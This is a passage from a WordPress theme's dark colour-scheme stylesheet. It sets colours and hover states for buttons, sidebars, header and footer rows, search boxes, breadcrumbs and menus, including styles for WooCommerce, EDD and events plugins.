.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-cal-links a:hover,
.scheme_dark .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button:hover, .scheme_dark .edd_download_purchase_form .button:active, .scheme_dark .edd_download_purchase_form .button:focus,
.scheme_dark #edd-purchase-button:hover, .scheme_dark #edd-purchase-button:active, .scheme_dark #edd-purchase-button:focus,
.scheme_dark .edd-submit.button:hover, .scheme_dark .edd-submit.button:active, .scheme_dark .edd-submit.button:focus,
.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]:hover,
.scheme_dark .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce .button:hover, .scheme_dark .woocommerce-page .button:hover,
.scheme_dark .woocommerce a.button:hover, .scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce button.button:hover, .scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce input.button:hover, .scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce input[type="button"]:hover, .scheme_dark .woocommerce-page input[type="button"]:hover,
.scheme_dark .woocommerce input[type="submit"]:hover, .scheme_dark .woocommerce-page input[type="submit"]:hover {
	color: #1d2734;
	background-color: #18a1fc;
    -webkit-box-shadow: 6px 6px 38px rgba(255,255,255,0.15);
    -ms-box-shadow: 6px 6px 38px rgba(255,255,255,0.15);
    box-shadow: 6px 6px 38px rgba(255,255,255,0.15);
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover {
	color: #1d2734;
	background-color: #ffffff;
}
.scheme_dark .theme_button:hover,
.scheme_dark .theme_button:focus {
	color: #1d2734 !important;
	background-color: #26a1ff !important;
}
.scheme_dark .theme_button.color_style_link2:hover {
	background-color: #18a1fc !important;
}
.scheme_dark .theme_button.color_style_link3:hover {
	background-color: #83d179 !important;
}
.scheme_dark .theme_button.color_style_dark:hover {
	color: #f4f4f4 !important;
	background-color: #18a1fc !important;
}
.scheme_dark .sc_price_item:hover .sc_price_item_link,
.scheme_dark .sc_price_item_link:hover {
	color: #1d2734;
	background-color: #ebf1f6;
}
.scheme_dark .sc_button_default.color_style_link2:hover,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #83d179;
}
.scheme_dark .sc_button_default.color_style_link3:hover,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #83d179;
}
.scheme_dark .sc_button_default.color_style_dark:hover,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #f4f4f4;
	background-color: #18a1fc;
}
.scheme_dark .search_wrap .search_submit:hover:before {
	color: #83d179;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#18a1fc;
}
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

/* Bordered button */
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#18a1fc;
	border-color:#18a1fc;
}
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}

/* All other buttons */
.scheme_dark.sidebar button,
.scheme_dark.sidebar input[type="reset"],
.scheme_dark.sidebar input[type="submit"],
.scheme_dark.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button,
.scheme_dark.sidebar #edd-purchase-button,
.scheme_dark.sidebar .edd-submit.button,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button,
.scheme_dark.sidebar .woocommerce-error .button,
.scheme_dark.sidebar .woocommerce-info .button,
.scheme_dark.sidebar .widget.woocommerce .button,
.scheme_dark.sidebar .widget.woocommerce a.button,
.scheme_dark.sidebar .widget.woocommerce button.button,
.scheme_dark.sidebar .widget.woocommerce input.button,
.scheme_dark.sidebar .widget.woocommerce input[type="button"],
.scheme_dark.sidebar .widget.woocommerce input[type="submit"],
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,
.scheme_dark.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #18a1fc;
}

/* All other buttons hovered */
.scheme_dark.sidebar button:hover,
.scheme_dark.sidebar button:focus,
.scheme_dark.sidebar input[type="reset"]:hover,
.scheme_dark.sidebar input[type="reset"]:focus,
.scheme_dark.sidebar input[type="submit"]:hover,
.scheme_dark.sidebar input[type="submit"]:focus,
.scheme_dark.sidebar input[type="button"]:hover,
.scheme_dark.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default:hover,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button:hover,
.scheme_dark.sidebar #edd-purchase-button:hover,
.scheme_dark.sidebar .edd-submit.button:hover,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button:hover,
.scheme_dark.sidebar .woocommerce-error .button:hover,
.scheme_dark.sidebar .woocommerce-info .button:hover,
.scheme_dark.sidebar .widget.woocommerce .button:hover,
.scheme_dark.sidebar .widget.woocommerce a.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:focus,
.scheme_dark.sidebar .widget.woocommerce input.button:hover,
.scheme_dark.sidebar .widget.woocommerce input.button:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_dark.sidebar .widget_product_search .search_button:hover {
	color: #1d2734;
	background-color: #ffffff;
}

/* Buttons in WP Editor */
.scheme_dark .wp-editor-container input[type="button"] {
	background-color: #1d2734;
	border-color: #2b2f33;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #1d2734;
	    -ms-box-shadow: 0 1px 0 0 #1d2734;
			box-shadow: 0 1px 0 0 #1d2734;	
}
.scheme_dark .wp-editor-container input[type="button"]:hover,
.scheme_dark .wp-editor-container input[type="button"]:focus {
	background-color: #161d27;
	border-color: #1d2734;
	color: #18a1fc;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark .sticky {
	border-color: #3b4044;
}
.scheme_dark .sticky .label_sticky {
	border-top-color: #18a1fc;
}


/* Custom layouts
--------------------------------- */

.scheme_dark.top_panel,
.scheme_dark.footer_wrap {
	color: #98a5b8;
	background-color: #131921;
}

/*.sc_layouts_row, */
.scheme_dark.sc_layouts_row {
	color: #98a5b8;
	background-color: #131921;
}

.scheme_dark .sc_layouts_row_delimiter,
.scheme_dark.sc_layouts_row_delimiter {
	border-color: #3b4044;
}
/*.footer_wrap .sc_layouts_row_delimiter,*/
.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.sc_layouts_row_delimiter,
.scheme_dark.footer_wrap .sc_layouts_row_delimiter {
	border-color: #2b2f33;
}

.scheme_dark .sc_layouts_item_icon {
	color: #ebf1f6;
}
.scheme_dark .sc_layouts_item_details_line1 {
	color: #18a1fc;
}
.scheme_dark .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark span.trx_addons_login_menu,
.scheme_dark span.trx_addons_login_menu:after {
	color: #98a5b8;
	background-color: #1d2734;
	border-color: #2b2f33;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #2b2f33;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #98a5b8;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #161d27;
}

.scheme_dark .sc_layouts_row_fixed_on {
	background-color: #131921;
}

/* Row type: Narrow */
.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #98a5b8;
	background-color: #1d2734;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.scheme_self.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #18a1fc;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #98a5b8;
}

.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #18a1fc;
}
.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #18a1fc;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #18a1fc;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #83d179;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #18a1fc;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #18a1fc;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #ffffff;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #18a1fc;
	color: #ffffff !important;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#18a1fc;
	border-color:#18a1fc;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#83d179;
	border-color:#83d179;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#18a1fc !important;
	border-color:#18a1fc !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#18a1fc;
	border-color:#18a1fc;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#18a1fc !important;
	border-color:#18a1fc !important;
}

.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #18a1fc;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item {
	color: #ebf1f6;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ebf1f6;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.scheme_self.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #18a1fc;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #98a5b8;
}

.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #83d179;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #18a1fc;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #18a1fc;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_compact .sc_button_bordered:not(.sc_button_bg_image) {
    background-color: transparent;
    border-color:#e5e5e5;
	color: #ffffff;  
}
.scheme_dark .sc_layouts_row_type_compact .sc_button_bordered:not(.sc_button_bg_image):hover {
    background-color: #ffffff !important;
    border-color:#ffffff !important;
	color: #1d2734 !important;  
}
.scheme_dark .sc_layouts_row_type_compact .search_style_fullscreen.search_opened .search_close:hover {
    color: #83d179 !important;
}

/* Row type: Normal */
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #98a5b8;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
/*.scheme_self.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover:after,*/
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ebf1f6;
}


/* Logo */
.scheme_dark .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark .sc_layouts_logo i {
	color: #18a1fc;
}
.scheme_dark .sc_layouts_logo_text {
	color: #18a1fc;
}
.scheme_dark .sc_layouts_logo:hover .logo_text {
	color: #ffffff;
}
.scheme_dark .logo_slogan {
	color: #98a5b8;
}


/* Search style 'Expand' */
.scheme_dark .search_style_expand.search_opened {
	background-color: #131921;
	border-color: #3b4044;
}
.scheme_dark .search_style_expand.search_opened .search_submit {
	color: #98a5b8;
}
.scheme_dark .search_style_expand .search_submit:hover,
.scheme_dark .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(19,25,33,0.9);
}
.scheme_dark .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close,
.scheme_dark .search_style_fullscreen.search_opened .search_field,
.scheme_dark .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#ffffff; opacity: 1;}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#ffffff; opacity: 1;}/* Firefox 19+ */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#ffffff; opacity: 1;}/* Firefox 18- */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#ffffff; opacity: 1;}


/* Search results */
.scheme_dark .search_wrap .search_results {
	background-color: #131921;
	border-color: #3b4044;
}
.scheme_dark .search_wrap .search_results:after {
	background-color: #131921;
	border-left-color: #3b4044;
	border-top-color: #3b4044;
}
.scheme_dark .search_wrap .search_results .search_results_close {
	color: #ebf1f6;
}
.scheme_dark .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
	border-top-color: #3b4044;
}


/* Page title and breadcrumbs */
.scheme_dark .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark .sc_layouts_title .post_meta,
.scheme_dark .sc_layouts_title .post_meta_item,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,
.scheme_dark .sc_layouts_title .post_meta_item a,
.scheme_dark .sc_layouts_title .post_meta_item:after,
.scheme_dark .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark .sc_layouts_title .post_info .post_info_item,
.scheme_dark .sc_layouts_title .post_info .post_info_item a,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title .post_meta_item a:hover,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover,
.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #ebf1f6;
}

.scheme_dark .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs a {
	color: #ebf1f6 !important;
}
.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
	color: #83d179 !important;
}
.scheme_dark .breadcrumbs .breadcrumbs_delimiter:before {
     color: #83d179;    
}

/* Menu */
.scheme_dark .sc_layouts_menu_nav > li > a {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #ebf1f6;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: transparent;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_menu_mobile_button .sc_layouts_item_link  .sc_layouts_item_icon {
    color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_menu_mobile_button .sc_layouts_item_link:hover .sc_layouts_item_icon {
    color: #83d179;
}

/* Submenu */
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark .sc_layouts_menu_nav > li ul {
	background-color: #222c39;
}
.scheme_dark .widget_nav_menu li.menu-delimiter,
.scheme_dark .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #e5e5e5;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark .sc_layouts_menu_nav > li li > a {
	color: #ebf1f6 !important;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li li.sfHover > a {
	color: #18a1fc !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li > a:hover:after {
	color: #18a1fc !important;
}
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #333333 !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #18a1fc;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #18a1fc;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #18a1fc !important;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item:before,
